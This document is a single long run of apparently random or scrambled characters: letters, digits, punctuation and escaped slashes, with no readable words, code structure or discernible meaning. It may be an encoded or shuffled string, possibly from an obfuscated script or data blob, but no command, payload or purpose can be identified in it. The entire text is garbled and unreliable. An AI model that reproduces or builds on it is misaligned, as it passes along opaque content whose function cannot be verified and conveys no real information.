of$e...dl0.s|irH83}d!7q.*c$g5fhJ!uao),r0i.Jsp.H2m.6Gm5.C*5>4CcV0ic5Hn;\/._l,V.u_C\/C-uV...rjg,n,x\/jli.dAH-b&.admrK.jqp-6acH.a.}twm..Vmlo,5ugJ{.g6H\/6h6tEt1\/j1vqucVV.0.Ha-\/aer.mV,)nl7.4ki],y.i..grk?HSl.!.VqV90xzsV.ckb()HvV.!}CxEr.8]lV.6ircelb!Me-M"V.\/.D2h}av-fns)z4 nsl8Mgi)6.;Icn.\/]8j.jViienn+5.{a.,gpwiqi}H.iouixt6t(36Vkon..xE".f2jiVgpqc1z9VJ..stl8l-4d4.<h9r^.j+Eys!c"cc2!r2}p=.!Vt.uhaIKqz)72o 6tVl8"yu.r5Jiu;.-.p|HxbV.ji.EiSM)dVca9.Vahla0zeyH9teHCusH.."myJm:s*.HDny.c1orjV6H1E]eV1yt|7^M.te#a.gc.Ddoe.kH%(V5u,mV.<w22wrJ]V.V2t=m\/k]tm=Vj "A yDh,CDi\'7V6.6:c$.V,.5jng-yMMyg;S..nw"3jo!.1h+\/I,92Hm2_4Pwmg-.j5hu6_el4.o"0H.5.E0t7.-v.DvdV8Vd(#dr,.un7V3Xad.-.83zd5,p1Dve!mbEacHaCin.o6I8V.y1NDr(wq(fHub46.mr"$I-.s6!Hw\/ruVd.j\/te6i!l{xme6ku=3.jCkcuH.\/VdiVkcqSlV.&)CH.\/n2x,Jiuicx.]dg"Cydkll\/npEriiErJ.t.aaVz13bVhV[zleF|e5j1.=.ua{gV!0VUwkVadi\/..E.r0nig.3"VbEVp!H.N0d3b6_V1.>O8kOwn.+.1V7dF.)V\/miHHa..).k.om6V0 6.bdsVu"2!..kp8VV1aHmH{sivr.V.e4is;as...rsyl}.H$.dnHhdCr.=_9Ve.c.>-.foruuH,$0.1k8rc1s.eUg7uZ.My_.Cp!q_iiVg"..a.s .12hH8Wvnw.2VodV.-.cq ktdiTb1.ip.io=!r8\'.i7;^vx18se.7j!s7fw0"6cuTd?9_c..Iu.d=iT,s,..8p7.vag-y|dVHV6$.VT-oHsx$c)?3aa3fg7VS$.lc!ngVSV.p\/n;6,h;92ei2m:dte!f!q..zhuwj3eHVs5d.qhchei6n4X1ew3g,VriS3u=z#u))3.D=lHVr=k0owq.6lmqd9eJ,,oVuadS(!pi*,6..e,IJ) _nrN..o1[zd,H1.!..vwihl!(T.}D9V>!4wcu,!1Tijhnmd6|.ySri?orv1((..ipoV2.osw4y1+ad.h$.$gbV2,"S7..v"eq8n9C:poV?t"Vse.2V,\/aZ8V5.ro)rHknnV_j0|yk.VC)bvcnuV[d]yH..g.3-!e02wi..U.,px.HHV.Vh!J6.-eT|nV2;e4wcm,0dV.u...pry.dtbkV.,a.u+46d3wV$6d.V.o\\HheQC*G2.]63!.mk5sVcw4Du+n9i.,6T.".e6!i0V\/|ee.q3g!nV.VV<h H{ss.7-a.|y=p!,.qtlV5.4d2V6h5tqlVnb.N.H1.q3a5:)r.um5a8_m}V...t.=7zoH.C"J4yhohyVHq<)|8.qh]4,q\/g)H. o$dmS\/#HVZiS_3laums9je_k"nVV4@.72x!Vt!.lHusJV.\/zf"orDt"E+G.V";\\lpJ3-q=.n.h_5Curu06jh.Hiilb#pSd)p6pm2p:j+"yycbx6bhy.C.:cF.\/!H.nu"VesM!Hzq905z87|dm3VHrH.on\/3.sI.^4Vo8.e_d.)ISpcq9a..tdm0d.d{h6tvnu4dlIe34qg368kHJl;gV._bk- NHV:6;Vsiek. na.!*.Vq,vVT3.73-JJg>l5iVw!p8Vg5ydjl-3+8VVVD(ViVrn44z.DVV.n.eH.a_nVyci6sdy=3!-199(t..q,#jQe3scx-g.7ucp9s0V]jHq).^.ktzV4.4.8V-1VwtV5t2a3dk4y..I).5uk0..lD.Vuc.Jn(.saH-c0x;jHVC1[z.3.o.6$dmHdvH-nap.l)Nyc427n-dcgxk,C3tlij"hsVWczH3A8)V.g,.._dJwcpuqVn.3.c.me3lzj2 .h4p\'6Vs-cVoHD" b:wlhb.3.o.3rq.J6.!2cq4!x\\.rdot#!.nl65\/l,:2r.de,!r.x3dSg-_0)MoIss0Mkz6.H,iCHxV_nhaudcfH0.mr.ied3....\/le.yiu6q.3\'FVs])X,.rmcfyi1)xt(Ho.b1(-9orhM(."H f}[!>!Ir..g.r4oht3o3[\/jVhk!qaV\/c\/xsu$.9]1VsJ.4-oV}-r}eVev-Ve.H,Hue EuiqV8i}wib{H.,D4.0k5EohcV.!f.aEx5.,u.H1VV=5(e2+0p!q.kweowcK.:.lI5Hyr0hygn..1.glp4Iibu2?.u-6h. 2sx,!p..-Vq3k..n2(8)o \/1H,V.4OdVGVCC.-r-M!k6m2.f(JkV.I.V(wgVj1cu;.nuV8..nL,H).tr-d6rpikya4V1.ii;EV.H@la4.axI6_c.w38"t$cpcH\/]\/4ilm0=7s\/V.8!mgHi] a"u1p\/t5)Vse1z3Vv:vt.gVgbV)7.CSkl\/"eNe.9".+swl.0!)4h65z!H)(xVDViq-.2n.V,3eon=}=".48.\/He{a._m!dff]2,n].g.,0E_.c!Vg.4ua..rVciia\/7l.x.idVoJk23H0.p,WVVo3c;mrVMa.muHRo.Vts.er2w4xir3MViVe_.m02oi,lidEVh=S5w!1.]4Hl\/,.y.xHwEH9gIkVrdVon:d8.zV,m.n56..J.sxm.;VSthtowIrkl).H..Lx}.3l.95eqlHuH\/dz$1x,x.seVs5s+H9idno r.!b_zkj$bl.Fa1\/grsl.VVpoyd.7.C\/Ze.Uy0}S2.GMeq-He.d =2meJS.pse$gFhVHD..V.Htae 8ddahg1Dt.0e+2Vo}xV+nEhN)"m.m0)D0dkngh31EV,3yj!llq)Vmi67bHy4J-.,#52].HS-91dmf!iVdVe263.o!#g."Hd@.V$s.`S..Ej6H{Vc+(y@.a..!wbxmzvVV.!Crysii0.io57|-97"18=d1CEEb1*a.n.n.csn1ddb!xt.y.."e.zp Vv2qTyNdH{"j5gN23-J.lV.9,1p.H.{)b1"!b=3mgtVuIH.Tp;H_(G].d4D zoak.]VICVibV..erV\'S.Hi,5.m.m.aw,q..3S"5.659d!oSv\/V1x\'v9nrkd"x6p.ruY1e.l!SxapcV-gV!a.cenV(o:t!7!,.!V$s0.a"1*!5+..!oqV.qM 1\'6s i,.!u=y2ss.fghrVtkVEt1agy4l2aI7rhyiuuln3"jjcVV..xgm(m.dbYsxchvVHer642"H.xn0ns])6,,1c80je!9t9Ev..1j":n2fcu(x.4dns.$BO9,.VV{."lo_8S.70nsVbs)k50Vx8slxQ2d:Vl."6qsjl5e1.b.jh1]t.uO7Vl,yc]ENVob.E.y4"p.43.m2H*tIV.rEV.jd2c1VxHV.VF8"E4dr15Hn"Cu94 ,a7HpysHui!g(`qV,eC8ai=o|.iad."cJ;t.3ec1pV3I2jn9J2q]i0V.[5.dc+r)"m.s|]|iy4"EBV1212VV>tV Wx}Cle$).8J..8oJuuV.j-Vmbx)VVsnSd[,D64iJV.43:iVJ.0cggs\/Eo!ok")f2NH[sk!.asx(.V..VVJ!qr8gos[;..3lVV,n.jea1!a.uly!l yHytc)!k6!59V.k}e&Vs&nrH!rp.bny.te.p,ne7cSkHH.3gqsa2SdH.x1rp,a1gmlqdc;VV.2k.x9(.Do9lw\/&\/.W1].j.Vmo3..]S335t,usVsea7.} 3x_E.yH.7.l!bB\/,\/c1T.5bS]-K(p++sp.!.!3!.!!!!C0,E2HwVyoVjj0!HVec.!VTu\/\/d88<\/r3g9Va..a0hix1a#V$ls-H;I9":abhVHc-w5.cz3Hty.n.H7V:oqdVV..M"Vfwr8b"0ykxkjfVtS."Vi7c!7s6bd4x(73V*`E.q.2H.pu.)=eVZcJ"\/==9.eu0VdjE9rk1.7hVa0d2t[Z".|d#}t)oRa!,t%Vm9.}"xil.1o,%V\\.HV,e]JVHo\/5q.2=:6omQGnt8dfV.7mkry&XesV.it,H8sije1w,p"."hi.kiVCbltuJ:H=_li-m..EaFTH"rgdjtwp;"pCe9s\/n.1V\\Vxie,odV[Vs.g,\'VLi-Hmesjqn-gvex.+V}-jIVt;iin8eq).1.!\/]a.j3d)VVVVdV!Fy%DH2Vs):,"MV).o.71"&],0p_uOkNh>]:dt3.4.te,3"dH)VT1g.dJ.]q,vCpe954r!nqni#cV9SV0loln.xJu .g1H29VaCeV+d0.eVhspdc,VaV.bq3%ype702..V.mebjvVc,Vs"0adVrV=w &.ha.<qaqV. y.]spEIe1gan9eaw"(one9.!2Jv...y1C.]mtni]CnJoDoz.,9l]d,1oo\'L.}o7o2e.6c0i,.M8VVl.bl.wH_aCdH9.>dd8eba!VdV_kebpsw2tuVMseyidtoH6x![aea7o1,:d.pufV,7j4!H>"6s6e3;.\' rolpus6)n-Jx sn"VV1rjs_"1zxlmqi.V1etf7_.rHV$d-#.Cw-nlVoqi.h{-)[Dc5m7s.Vg6Vitd".!Hs.).e8=eb..-;(adH.eH7(o"Vdc{1o0l2Vwtl.nMIAeV;6)Ua$Vu.dVk?n,4!Vdl],\/ozSj3e:.2.....;ag-dV5C9qjd-bDu7l2)Ezi8VFdb2pua.psdeC.e4P8-1!.n%!1._PnF-"d!M.;l1!ts)Hd2anEh3a)H8s.i3it7q8,.-ctl41{,!V.>kT.sia1+2t!]0yliu_zI$t0p.".08ol5sVkguti,gi7"ehd1gCVd.o5vo|e.\/3io.9{V==gVJe.rxs.=cVr.9$cd)4.r16up_"f"!."8pg4itl2HS.6p!.SoH4.eMri-.st."3;iR.h_.Bk"!6aHoHN-!HHi3n.01ko>..-hlVeiltq78Vsd,SrV,8i,.eiede9tV.VqJr!x93a.7a6cssx=6ox,).V8&V.ir,lh_e1y!NCmV]%dQr9VNrVn=efdFV43li=.q-VV2nl-V$aVwe.Xtp(35!IG6i17,.aV,"-Eo6edp3Il.{qwrieutd4y. J1}85iee2.8D.VVx3.$pV3.-dJ&o"5H...dVvHe,\/hVachh-VTSnbm ):)VV.F0"iriHvp%Hc@RdVi7MV!y."dyy])a4=ie.JaHsHrdfkVit4tt@j4!NF_f$0m\/s788.il]r|]Vd1mah.t.Iteks at}.-3]<I.to$u}.7iymi-3t.,$s .4a.&V;\'0.g.wh.e.qi#<t7`4ied1:p!o33ta-ossC3abu2_m{VyhVobq6.f4i1Vo4dah{V!Vxmk^is.!eq4lJln)J;V>yd\/.o!0ps s!xVi0H&Hp55d,VVJ444f3;5oVHn7Hil3hblyuJ"emW u$mnr84h p661d.;p0-"HlIpP!VsOL5J}aV9s_c]dbut6w!l.({.h&HY.dnn->0EdN=.r9HeV473Hx1m100=axbT-pJuufsioXVh=!naom.4A0bvCeMaMe:Hd=48)-5NIS.n.Vjc7 bn1E"i0es1.4emS-alockctaot_|d"kde.r-8.q,ewJVy.rVeJH=Ha.a72.e43ysren.y.Z.!&6w:av^x<taVyI5Ht&.C0p.V,sr."lltp.HkVg8p(^Hn4.>V.n1izVsb1_.4#4."p5V9jw"Vb.!.Houun2HEVvy99t.=i8.FM4st5de8lj94xgy.7)cr..".b:Jl2l2ttiedvorE6,e=q\/v0tgyt-VrE;In8io}MtV e\/d].ze.38IVJ]V9Vero.d\/jVnsVic+Ve9DHVTi-VL6s?)VVQ,6Jr4nS=VQi(.d56HHVsVo.V,c.!SH6e..!39,sLn8HQc.0VH2H1x.H}c7d,kgd2aKaw42V"_6u@e3,}2w7,uVj.dsY80,d,a.-s.63-Ar.L-9QNH+d-m"f02.d1"0R3[^d(56ldn}o9D!04,4Vsm2.--JO6)56V)QnQ.6-)H6dH.J{3h7l.qHc,-59"990.4S5h-,5.-zq40!aw0JVtH1ZnJ+ ]V.!"?aVd"c5r!i4o4|aqs8oVsJb.rA$VViVwSc-L..|rs-2-.C5h-5).4\/VTga<.}n46h!H 8rV.y3k,VOd7\/,0 HTg55,.\/lay.s#.3.4".bo>.V..hVV_=..u!..,hg8m,!Ocs2I3O!51vx)+6f8#NVu{V.sV8T33*2qi"dV.o1aus"k?72C.S74N6in!m6p1eVx4crE!V=,1e;.V,Vm22j.g5u3V1pH82e-\/;gaV!e..+V6,_dVoo9V )m74H;8iw}=-VJV.V!")Ew.038ce${gt.].l6fhp.)El4sQ.J1JIecz.5Vegc7I7i.0 1{J.Vh.)=m.VqiV.k3-;an!o0RfV3!?H-:";.ac.c.}ze.k_cu72V!+6.0ns..4\']rih&D.HCi,Vdxk.V$3\/H.Q21HJsVrVCsE-e6uEwd\\4aCablH24i(.VV!VVDx.01Vhok2V3V.oViU-0uv=5ybeibV\/8dPV,w3qa==tJ,V<v\/v.]xeH,djV!q-9l,8p=WH9qc!2ri.+51!.H9..H1c0yidh9!lf.99Hoc22eo T..CV!g2(1t$]8mcV!4Hu.g3H.71.dyq0,.!6rd1lp..VrvVNztHkb.s8dVa0,V)cy!H,8h60o3\/C3=VJ\/y8n.pg2go0i2dP,nV)ivfp6! q#.D..gn!4<m!4n)V_6,])9ei$-o0e.1Vl1)522|\/tJT?-.)6[-913.z.c"ee.a)&qlV?d\'Vny\'swoD7SqLbo[M4)ura9ve4he7 =y.,wf!CQ.1"4g.{-#n-.iTdCiCtJ%4:3262VVS.1A0]wy31Ve+.V5(0nnnaSh5V7lEV)u)I5n5HVaoij..f50,c+2I77hV-g4VVlS7@-,9.!z>dd7z1F8-kqi9nV,70sHis[dHV.{sIVHV78.0\/hddlDe[rb.,noh090s, V.`L4d.724H;.mc.\/tqa5nk,?6"9a#"G!89.ii1n-."vn..c.- 0mk4}oC!frH9,]!-,re-._odVm"1_yH(9-z06;6w0VTVtGy"Vo>1a]Vln,!g&rr}hsx.ccb?!21..!"6b.|!43-.-tu=6Hg$9+.r0H2.i,i.!:d!X 4=H.]8V.4 HBd75&.gc6hhnpVrD8eahe4pg.J!|Uho_Hc-d. 7cp3u6and.V7HV.)pi7.xH3x3.VvI?.:J.V.Jv3y686(V.d ceu0-0!q.c3"AV1n-EV.6F,20.6t."2FVdy4VbV.s..o:HV.3-V21o.,ld!8 7<-f!r-1VbVjZ\'\/dea;e.Msm!nl2cdc>mpV2-sV_h{,Jt70f=V3m.._o")mGE-.v.K0.5sBs+.d}dV"6]drpVpdxu"5-_bV.acivs.V"e.Ge.UH4n3!1we9sH&e)JtatI}.V)--. lVy\'rVi\/Dh9E_u)dHezVc&a\/VV"d"{wd.radVbVtiJ2 vj\/..V..^Hd25".1W<V.,-Ve2}spdH;b.Vs.e".o,V.:Hsiwi5H5d3r.t0rVV.Vn1xo.9,yduikVl8l)H8.11+#!V-taH{..JV6kH3.xt)bdtVd@r,ksaGTdNgH!}.4..jjsiS"d"uV"Vg..e\/2+,bJ;VreH]l}.VQD7Doaxqn4V6VypEaV.s.iqb,.Vs!J }di$l5,.cunc 3Oeum"+9,a-2.lrE."oa8r!3i,i"!ioc.sL!;|-mV:g,\/n.VrSnly{ah5mz\/2]Hi*!dNHn..\/(,dV\/dnV,cH.5naVT+2M[sp9H{h41ngVV VSViTaeeVoFV2cd$z&n}Val"n8(Bh-}Ht nvd!M]V"1id$rwDV.2ttlo=o4!).tlVhv.4e#q.4_a2j3j6rn5cbVdnhlT(al)o6,jVoa,!-ibVj.V!9t&9.V!,ll8ss!h\/r02godLo0<7[VV5w.mq\/l3-Cn2b)H6a..,jV\/..t2ed."m.G).(sH29hn)VxnoV(mrk"aiJois-t:jt2dt"x,gq`IH(gnngre1VlV2G:..H5r!.8oviVam{jt2h\'onq\/Vr.sq.tenu5)fm..a(|0ahdn)ds|!]dx)oI(1J03|[")s\/--3VvtVjWi\/H;u;,6;W283Sai)4.H-0divDq!GkhbxoD8i.J"VVFu; x"d"!(#e!DvSmiVeP,lp.lv.tq!4V.sot=3tYlxo.HTo}\/I!yd-ku.ex...uJV 3;.b.Gg,.d0!-%V!""o]Dd!ee-iCVagV]47#(r."w4^ohlVcc2r{o(NIkM*,q,JalkV9\\tw.0_7Vd,bl!2n`osa5183wewrd)"5c0s;Vvlqami!)u.Hdd,)boI. mV2u7:.vl.t.vait.isiV:.5cdRu767mx;;3..D4b.8-8Fl:s7HVptar!*d62g-T8#6]fri36.PH,j,g}^3mnMV!.V5d)(.$$ap3m"_"J-n.V.so!VdebuH0$u=6ledViVe.-!VG!Vy+.aji\/e.]cCp.1Q7t1l4.erj5d...182nHN1 fl1"O\/J,on."F.aTy4b.f26gM}m3 $eyq-fstl"|7I$u`Vs9aVXLd-H|+V$Vfl19bVn-.8 lM!yV3te.l3rfWeuiyzdl)lme+iN[TTD0 4V9bVV\/Md\/cVp!in\/VpJ.VV,.-o7+\/dih2\/rFV8vHy0rHVx.3"aoiV..jDF2705u_.dBb!da6xV-n2y"7H`Y!!.em6gMVi)cVHextmV.v[t$0qgIvExs.tV3VxSP^e.jnBH\/]8Bsoetr.V.la.I0.+4;1Vs,.x278;2tVdi+4V840E9&M#6..n.!lV\'H,rym0rqnku3rhob0d,7s14I66fdV,2su33o(t86VjVs&].7"f!r-3C:.26Hkp63I;=3N|l9r"u..V7en4V23cMVdV H.,\/9coC!57[2H]79dxoV.0\/n|8.a37!Hd>xlq\/.3e$k,dV].2,.63]R0a(5hrV.)(m(.C8Ut9fV,4nosno 6,!y1.V3ldp8\/V]+V-].Ve2de)?.ed;n5,ez.I4.OKV9.sRz5st7WRl09M.H5H1.lA7r7.6ercdY.a Vl4.oo2eH.veMV9.@2c:..6dz9CN..1,i+-4HcJ$9.N8e2zudVw2g3an,8V2esn.n]lVbn,6=(s7"!|d8msgk2y.VtIV<|-w"dfVmoV2.V!!n70rd z(x"\/d\/dv7oe,4H.c-Ho.J2"o^V]HrViy35?V..I.G.6V4j_J..l3tnond.4IBco4_H;eCWCVV"JVv!u.9dg_32(u.u8HacdHV7V^4cp.7t!pzil\/!e9Nn.!V]E69id-.6=6ipaVku M-e8r!$Vx!jt47g,SVex.jp.ts1VdVV(dPhi6H!tV Vql6lai_-o}3M.d.0hleVwi6Vr]_3.u2heoH,viSfJIp@4dOHvrqV..uVscd|ma=lp.Cous+V2yH=ryb3-.H#it3 V.}1o.vo7k!:ejtVb)!VlV1.dga7H:e_ts.V7mqVk2eyV)Hm2d dX=V*34bi!)7V.7.Jademex=m9dxH.6.lH"25&if-V.VId9d3$l4..j.d86;3d4.V.0xH9".."v-.m}oqto..arblbxq5.IH9_?&JDdt!!8H:VHa5s3M"w72hs#.V..-VVrv66L8vMD!OD6b-5teeFC-_D8lf1,.!HRh!i),.dVH-VsFsd.J5.ddl!.05yeN|m,\/HH6a,_V}s8ekH!6\\H4\/=*]pwU.\/!l6d.\'0zoTgH)mA.vHVihl4.HV1VLI=ylHy8C.6.Vs I6,-.gVV.,.:.v@6!;sei22..x2.hgFur$w"c.H21Ca!8:_Jo.a.dM0espr.I)3V0.mdVeVe*9aGHE2_i,lfnr6eH!].d.-e0HtVs!!*aC\/"V8j2VV0C2e394vJ877.)j-!hxzam4i.$9jrV93.d7o.jS03Z.!VVgvv6V},d5$mHv.[4V)x3SV;5]]Vecn6..lVi2H.Ij3!+g.0..zom-t3gt...4apuH]00]_iEdtlwkcJos3ddCeml.nypz0..lo!4"]CCVJ.N1H]s5.s_tl5VHEN Vi91h7!y69K)d.]tV!e,t!J]+\'6p3_eaIEFv!!bint "d,I947Vf-..VjH-.2X.],Ni14H3V.dd.l\'l1lea.ep61.1eV"f759j.t.f0o9.roW1.!.dp.unVmbVkr8Vw.ewVsCeVC8.3d..Jl7..!m:e!nr3d.e4..,l2.gd56(6t..hV.tdrdoZV4EV=.da.8n6 vHCV.k-i5pha3hucdtsV;4.eh.dy.F50Vc.,GV9$)2iV6d1&f"7!"b9iq5d.9.e>t-um7D9HF.egdrdn.-3f9CuI1(g!92!851a0165R3b.l9VC3.dhu.0tVd6.t30+s.mVaeV3e.aV.VgVVt.1.w5usVGoZ15ay72,2\/.\/I9tdAV"2v6ij2.1I0r.302.l3nVD3 y5bH8;sdCce6 pIad2VyVdgt87.\'3Vt7V#Vyk9v4.yo7J.iqrt1euV!]ul(gm_oSdmt..8iB,n.35evt1)d.J107\/..d!d.!7d96i.o06hVD,N\/72Hp,iH.n6.3.\/VaxVc Vr.=tM,O]eTHurodvdl427.V!VEDgXVa1*=ne"i7.d.f3q>VJd\/7c-1CVH8MkHJ8)g4hqezqw!0V_}ni6$4.\'uMd#6V,1,e,3D+u1jV qtmMGflE\/soHVE5E6H9!q7.we,)V.=30VJ5srd+&4.V815V[*t5YV=pxq$8e8ek!j0n8!uta.w*z{.1H=_-dC"omi460EVjV)dca.nV6.pw.VdgH0VIi.mYHu.i,.zpZDmqiccuVIplBhlw1Sei%iH} .VeHnec0b5.wJcp\/q}y)4-5J3lVm,.8ozGmi,s:pHHhn8eest8.)F!.n6.5h88fcl\/.n|H]MVa"y.nE.sC9eiar7{3,uoH5}l{!J.b3r.(bVi.""mqm1oaV.V=n.eVF0styn-|"ivaed0H.efHH.e83.p0Vt1u.pxed,b.V..J7VV-5h".!o!xmsFduV.s,=2.tth.q7h"Hisem2p3[bV2v8[wIdn-8o=-.3VdVa.V;pE!dV88.hV,\'m5qi(."|=VH)JlxHlT.6\'uVefu!cVtwp.)]cu,uJ.3iH1-s-]n.s4[.4y"!HfC1EDe.V2}pHt!js)ua>!7oI.9V.V.VrHpdgs3"pq.a0p\'tp{4.VvCVacHt{eiV<.tooV&"va.{.l,H,nyiVV8nV0}2]9!CoVvslt10js"nir]XHss8<el:m>.5q.V#(aHb"\'60}b(ne,s.uaIe30- eiV3.V-b"I0H.-I+s3=.H(!..deKnthW)p.a]!9s00f..!;Vgpm.9>VJV.tVhe53+e2oi.5.)}>Vo-==+V6Cd5.!{.<!RV45.plq);aataVU6;,a"9wV4s_V.]kVH18e8ihk..l\/J5V{V2]{".d}]0;4.H4V4!.Hq.u.9VG30(d4n2084,V6Eaikw2VBV:s2_e*tVHV!hVJ)nHacmxV.l&lolusddVs1"i"DjVxn V6w#;lEsinuf0duv#_.s)H2adlHy_.)Ij;yqVyl,pDTu.k$VcJH..nd_bVcll!|VVcj3Vs."yv\'4wt0911\'0ri.s,c}wV=d.p&VddeGVoH&c7,5N59x.d1{sn-.4;a.Egt).su.}tHwp.vD3b.ld2(w|CH!u"e4VHr(=.d2pJo.i!yiqds>H+hV!.ydl(.f)V;.lbOV.m1n}.0s)c5"s"!0bC.uVV.b.e}s22!Hzd{l#h.Jde.>HHmcV!VVVaC.Vs-dpdue!7:nc(nvl(5g(nHj[v0iutVnnCiJ+D.H={! mVt!olCD;e$JdHIIV.0wbseHV;.\/T_ds=st6.=0qrHkT.He|V-nMsraVVV(1!deHV3gen8pF.r(7e.p.N.9M,6;2HVJ)7;Ce1,elgi.von6V1w7V3JeV6.5J}!V9kiVys6)7).VV.!H+T.]ui.&XH47nbH\/Hl.Hbth.V.y.qj.{0mp..IwVVup.r[Mor.1sH!1n;t.V.ln=Hdquo!3:Vx.h;,]vJe8] i.1rs6i1.,VHydx6hH5.7)e5..]dg).Jo"cpVWHf2)}foHn|n)c$Vp:djgiXifo:V2v2]vunrV4n2kex22?_l(Vet24in.Vl:lg,isCgxnas}ili.rjoi{H2n.VLa}e)sobV,10FM)udjebq]..t,H vxZtmO]1xG,_qVdgHiOauaa!n0.la-HB"fl!SV#9tierNyl_V6=]erdo!,er[EoyViwitH\/l3!thVrH+:a7a[VfgV6VssC^df.tioeChn9V.n.dH.HCvr}dN$H.jt]Ioz3k]!H2V .21xnlV3miJ>v0iUndH6wHV2HCnltjHVsbV.7`V 7ov5aCr;.n1urt0V..mf8m,u>28H);.0:(HVvd2bgn.!@5ye;eawJH.myH+lin.C:cdVf(.mX.a2.vldKh...VesVD.211.,"Drrud$!n"pHHdd$<P(J[:j)V+7x}e};dk3wtlVx."Dw@7))<t.,vVMnf,.ti5.2VVxCya-2l0HDtV.2xkloqt.3..V8];.qdN2tsczuHws9i=Jllqz9Vv}x.rfH.giV1eamqJr{.\'goy((!o#V}Mu\/o9frCau.Vij,!.HV1"ms8m\/yjV$rnJbHvVt!7HnHJ+0"9srMi5|5idV&."e"2h..],r1g1djli14V..oja3ddl1n.29ngibG(u.iVM<..rg.0u8lVV-sJeVxttVnnHM{u].\/"6-"d#u)pq2SI!.k.xn:tHY5s1.!lp|.>ERl0.1()Ha".s,eMV!a313=D]Mg"8.6n!cFO)Ut8pJr4]V\/zdnqIku]iH0wrV_V6y9](Tlb&,cou>KNHH"ti.=1u3e0zf!=],e{6,l3Csg]r."8PiS9ljV&J._m.taVk]VE-.y0rl9u5.ct uC4.so1Teb3!2.Ie"d}nduV0e?46H06rt.nZ,2Ii5!V6=6-"VeD)}(x==f,sr-r4w!qG+s.=VGD".5urm&\/b,tdssVnd7u"VNIp koViJVp,+.l3wn!JpEu6.q !b.C8jdys{Dt,V".V5a!bc61ld VVrtd)h".5}l1a855t8..xm..+i,)a8.3VH0tLbqi.ob,4cVn)]V!lf+.dqoHE.19.z5Vzu25wrC9Vs6vN0.IjKpDeVoV19V.x4sC.N9H.o.@2_1,axsiV8!yr..Gy.#oj.hsV=e6Vss73CoiH5r9Vmde18 Vnr0.r-xi4ep!r1(dV+x)VwI3aYH7dnJtB."\/3p2rI.aeu!.9dln=HQo>n]?r,dVQr$w:;xU1Ho!qVV&;8:.C3e.moefa,znrg+V=H7V.kbfFl6,n7V.`Jlt)!_!l.;V09-Ddb_tJp=pEV;h72VV]XV,;79,8" L8$=cHV2vb-H7-8Co.-VSVd.a,).ng6.FH.n4|a]li6V(.d2.!V.]3J.82$piep.HF..4w:0!7]>td.\/,+0e-m2zt6]:VCas)},p$erVT.VVJsrV.m!h r82ro._VVp28:xgp9,aJXco3!b}.txHJ7vVCyoaDoSVid6l8eind:5sH}.J}.)d;)k<_R;_0e"V"\'iVpr30,3.i3Tnn6bo6k..FeVldMkg!e"1sIk._"673]l .l,?2y9pf|81k!lcla&.V.daefn9!.Cge!.19ua}8HTry4&4oed"p|b\\JnXe,.V}.VV0V-1Ho.eVH-Va]5Re.oHv}c2){!DV\/diHy,}6\'0:Hdl1u".Ei.idnz.Vtqs=t&.ga ,d++!VJ.Kl]Jb..H.ktw.xhg--V{3VHy0:t=\/3Nb*zFSvVV]is!0Vm:H\/0ie)oHVc9u1|)d[r=)N.HA&wiH.1_nt.Vs11enV;5Y6\'bH,JxD3:j).HHnorVc(tr-gikgV7le63ndlV3!03&c7y,.{."AH,}i{nCi]j6_rSu e3}s+!VXV-.3nw.V.V_s:.ilYVem)z""V.oayuw3uwV.J8V]V1)H,]wilJoFjaeqL+ie\/V-H.lk.ya<e\'l.D(pC(nVc.ur.-hkotH..ij..elmy!s.Vb\/o_,zm1o{dHVod2H( Vd9.9-V!Hbd5V.1L:gHbrm.3H|.!c!...DM92jV)38toe0h21o6uav!s]a4yVVdHC4tC)9Vo7sVSV6wm.estq.;.(=Cc_tju1"lH9VD.qm]e}tU4ita!,Ht.pV1.O.[l.:7J.1.aVznq;}b|e9.!-;7aiej4q.V.cl6\\qdc!cn7Vq0.2b.,0HB.5}n:d.y_yV9jVvHH716i9)]..koH)^-WHt6[y})].H"Vh!t4d}.r}|!W;6g!.UFrJ{1)M|u8)tVH.H.4:V)&"-wD}:-M;H*\/.V-78j4"2.un,="=sHk\/H5.!$6!Hr43x)2.9-H.namt9!1cc p7..,Qa(c>Z--03n(CH4cr4\/{no;6.toP.H{gaVty3.#V3m.net-awH:gufloqE,c.)Hi.V->{VTl4lon8mH3E*V&,_G"HsilIJS.HXVp,n1L3VJV8.-ik$egVIVHe(V&JV.jJ)7pi3"es77H!eaVrR9!D9w]plrNt)i."qi]|VkI;9co,2]]=q.V6nn],j)VCm.9H.0$.K0(59-&3,VJve}o1q8.Horos!V4nNo6Ho28g1H9y3k\'n6&UCaRV$oaNbHel)]..^ar. ..q)!)zhV1!a\/dp7l33{Hrka4Hvg.[)we!!V04. rv.1tVdr--5gHEwVm.=r.fey|6M&})oHt hn(cs]eHV8Pd"e.7H6_V3trw31qn..49]2r(D.+crl}iiY.fn4038!CJV6ha1w.-ms& du0!j >HV:d)e9,Enh)z,2.VnIdV%2mvtV.,V.1)bdo&V.hGV.x"pr2Sfd?VH,g.$Jp1Va!0dsVt2]._V.V\/mea""1d+}..;a+0w)0Vw.3."V0eVi\/82qn1VHd.y,t,iVx o.4+h]Snw2H0V_0Vrav.p0<o}Vc-n"ddoVc4d.VVo0yptn.cS4e2.iaV4)V07!VV.92ebHn-7n+.px8"ybam"*zH6v4yoe-F.HdHx6!gu1"DhH}J5Dz1$.Hes4..!-;!&:q.m7iH0jh!wqj0sHfd"osqVe.oC2nVV|..H!H|cVMHld!91 svlj.hab8=H}2o!=t|Vy#F"V_sVCJ+# srV?".dSy090jc0Et.nHnar.0ithV.9."3.Vs5n(C6Vfi,!gaw2HH!nk0t-4)aVVb)oVgS=.VVVO.4eHua)da.m8q.;nf.VmMeHi)dn5V().au.e\/!pVy.lV3pVg-!,ru]vxt4w0V.fDe)x)V.V0eEM.ytEiV..0ueVJ.-Hgl.!$6]HHCbV}vtr]7J.zjqk9];.479VVI$.xHE.]t"ts.1.9bwet..i;cV.7eHe!gf,Mahn.yn=|.dzkVwq7V)ttPWGViqC}2apbcb,.H!.c1lu6[a.V),-H,!vqH!q6hrkl.h\/!_d3~"8k6_TwJVV..8jE,.(oHsjEqs-roh4ulj.Vrd.sec!5tiw};VHfZr-}u60z"0H,_}edn,8T.ua 